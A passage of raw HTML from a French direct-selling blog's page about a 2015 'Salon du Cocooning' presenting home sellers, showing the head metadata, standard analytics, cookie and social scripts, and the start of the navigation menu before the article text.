

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.unjourunevente.com/salon-du-cocooning-belle-facon-presenter-les-vdi/
body_size: 13162
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="fr-FR">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>Salon du Cocooning, une belle façon de présenter les VDI - Un Jour une Vente - le Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /></noscript>
        <!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
	<meta http-equiv="Content-language" content="fr-FR" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="shortcut icon" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/favico.ico" type="image/x-icon" />
        <link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/style.css" />
		
        <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/ie.css" /><![endif]-->
		         <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Paru dans le REPUBLICAIN LORRAIN : Les VDI ont de bonnes idées Salon du cocooning à Guénange : parce qu’elles le valent bien Valérie, Laurence et Isabelle" />
	<link rel="canonical" href="https://blog.unjourunevente.com/salon-du-cocooning-belle-facon-presenter-les-vdi/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Salon du Cocooning, une belle façon de présenter les VDI - Un Jour une Vente - le Blog" />
	<meta property="og:description" content="Paru dans le REPUBLICAIN LORRAIN : Les VDI ont de bonnes idées Salon du cocooning à Guénange : parce qu’elles le valent bien Valérie, Laurence et Isabelle" />
	<meta property="og:url" content="https://blog.unjourunevente.com/salon-du-cocooning-belle-facon-presenter-les-vdi/" />
	<meta property="og:site_name" content="Un Jour une Vente - le Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/UnJourUneVente/" />
	<meta property="article:author" content="https://www.facebook.com/pages/unjouruneventecom/148062358629699?sk=wall" />
	<meta property="article:published_time" content="2015-10-02T13:14:58+00:00" />
	<meta property="article:modified_time" content="2015-10-02T13:22:39+00:00" />
	<meta property="og:image" content="https://blog.unjourunevente.com/wp-content/uploads/2015/10/salon-du-cocooning.jpg" />
	<meta property="og:image:width" content="672" />
	<meta property="og:image:height" content="409" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Blog - un Jour une Vente" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Blog - un Jour une Vente" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.unjourunevente.com/salon-du-cocooning-belle-facon-presenter-les-vdi/","url":"https://blog.unjourunevente.com/salon-du-cocooning-belle-facon-presenter-les-vdi/","name":"Salon du Cocooning, une belle façon de présenter les VDI - Un Jour une Vente - le Blog","isPartOf":{"@id":"https://blog.unjourunevente.com/#website"},"primaryImageOfPage":{"@id":"https://blog.unjourunevente.com/salon-du-cocooning-belle-facon-presenter-les-vdi/#primaryimage"},"image":{"@id":"https://blog.unjourunevente.com/salon-du-cocooning-belle-facon-presenter-les-vdi/#primaryimage"},"thumbnailUrl":"https://blog.unjourunevente.com/wp-content/uploads/2015/10/salon-du-cocooning.jpg","datePublished":"2015-10-02T13:14:58+00:00","dateModified":"2015-10-02T13:22:39+00:00","author":{"@id":"https://blog.unjourunevente.com/#/schema/person/c36f0abb49440e9c57a442967057dfd9"},"description":"Paru dans le REPUBLICAIN LORRAIN : Les VDI ont de bonnes idées Salon du cocooning à Guénange : parce qu’elles le valent bien Valérie, Laurence et Isabelle","breadcrumb":{"@id":"https://blog.unjourunevente.com/salon-du-cocooning-belle-facon-presenter-les-vdi/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://blog.unjourunevente.com/salon-du-cocooning-belle-facon-presenter-les-vdi/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.unjourunevente.com/salon-du-cocooning-belle-facon-presenter-les-vdi/#primaryimage","url":"https://blog.unjourunevente.com/wp-content/uploads/2015/10/salon-du-cocooning.jpg","contentUrl":"https://blog.unjourunevente.com/wp-content/uploads/2015/10/salon-du-cocooning.jpg","width":672,"height":409},{"@type":"BreadcrumbList","@id":"https://blog.unjourunevente.com/salon-du-cocooning-belle-facon-presenter-les-vdi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Vente directe domicile","item":"https://blog.unjourunevente.com/"},{"@type":"ListItem","position":2,"name":"Presse vente à domicile - vente directe","item":"https://blog.unjourunevente.com/presse-vente-a-domicile/"},{"@type":"ListItem","position":3,"name":"Salon du Cocooning, une belle façon de présenter les VDI"}]},{"@type":"WebSite","@id":"https://blog.unjourunevente.com/#website","url":"https://blog.unjourunevente.com/","name":"Un Jour une Vente - le Blog","description":"Le blog référent de la vente à domicile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.unjourunevente.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://blog.unjourunevente.com/#/schema/person/c36f0abb49440e9c57a442967057dfd9","name":"Blog - un Jour une Vente","sameAs":["http://www.unjourunevente.com/","https://www.facebook.com/pages/unjouruneventecom/148062358629699?sk=wall"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux" href="https://blog.unjourunevente.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux des commentaires" href="https://blog.unjourunevente.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Salon du Cocooning, une belle façon de présenter les VDI Flux des commentaires" href="https://blog.unjourunevente.com/salon-du-cocooning-belle-facon-presenter-les-vdi/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.unjourunevente.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.unjourunevente.com/wp-includes/css/classic-themes.min.css?ver=6.2.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://blog.unjourunevente.com/wp-includes/css/dashicons.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.5' type='text/css' media='screen' />
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cycle.all.min.js?ver=6.2.5' id='cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cookie.js?ver=6.2.5' id='cookie-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/script.js?ver=6.2.5' id='script-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/jquery.cycle.all.2.72.js?ver=1.3' id='jquery.cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/slideshow.js?ver=1.3' id='jquery.slideshow-js'></script>
<link rel="https://api.w.org/" href="https://blog.unjourunevente.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.unjourunevente.com/wp-json/wp/v2/posts/4559" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.unjourunevente.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.unjourunevente.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://blog.unjourunevente.com/?p=4559' />
<link rel="alternate" type="application/json+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Fsalon-du-cocooning-belle-facon-presenter-les-vdi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Fsalon-du-cocooning-belle-facon-presenter-les-vdi%2F&#038;format=xml" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(188,0,124,.88);}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
        
<meta name="google-site-verification" content="_-ApKsqL30c41N0xc7q1T-66lz-3Ti023StKgju0zXE" />
<!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38335745-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!-- Cookies -->
<!-- Cookies -->
	<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
	<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
	<script>
	window.addEventListener("load", function(){
	window.cookieconsent.initialise({
	"palette": {
		"popup": {
		"background": "#64386b",
		"text": "#ffcdfd"
		},
		"button": {
		"background": "#f8a8ff", 
		"text": "#3f0045"
		}
	},
	"content": {
		"message": "En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies pour vous proposer une meilleur expérience utilisateur et pour réaliser des statistiques de visites.",
		"dismiss": "J'accepte",
		"link": "En savoir plus",
		"href": "https://www.unjourunevente.com/confidentialite"
	}
	})});
	</script>

	</head>
	<body class="post-template-default single single-post postid-4559 single-format-standard" style="background-color: #7F7670;">
	
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	
        <div class="wrapper">

            <div class="header clear">
                <div class="logo">
                    <a href="https://blog.unjourunevente.com"><img src="https://blog.unjourunevente.com/wp-content/uploads/2018/12/logo-BLOG-unjourunevente.png" alt="Un Jour une Vente &#8211; le Blog"/></a>
                </div>

                <div class="site-description">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Le BLOG référent 100% Vente Directe à Domicile</strong></p>
</div>
		</div>                
                
                				
				<div class="partenaire-fvd">
					<img src="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/partenaire-agree-fvd.jpg" alt="unjourunevente, partenaire agréé FVD" />
				</div>
            </div>

			<div class="urlsite_ujuv"><a class="site_url" href="http://www.unjourunevente.com" target="_blank">Un JOUR une VENTE le site</a></div>
			
            <div class="nav"><ul id="dd" class="dd"><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-22"><a href="https://blog.unjourunevente.com/tendances/">Tendances</a>
<ul class="sub-menu">
	<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7099"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actualité</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7108"><a href="https://blog.unjourunevente.com/evenements-vente-directe/">Evènements Vente Directe</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Nouveautés</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7110"><a href="https://blog.unjourunevente.com/evenements-vente-directe/salon-vente-directe/">Salon Vente Directe</a></li>
	<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page parent menu-item-2449"><a href="https://blog.unjourunevente.com/marques-vente-a-domicile/">Les Plus belles marques de Vente Directe</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-181"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/conseils-vdi/">VDI</a>
<ul class="sub-menu">
	<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7091"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/">Tout sur les VDI</a></li>
	<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7105"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
	<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7104"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Infos pratiques réglementaires</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://blog.unjourunevente.com/bon-deroulement-vente-reussite-conseils/">Conseils pour réussir ses ventes</a></li>
	<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7092"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7111"><a href="https://blog.unjourunevente.com/evenements-vente-directe/teleconference-webinaire/">Téléconférence &#8211; Webinaire</a></li>
	<li id="menu-item-7112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7112"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/formation/">Formation</a></li>
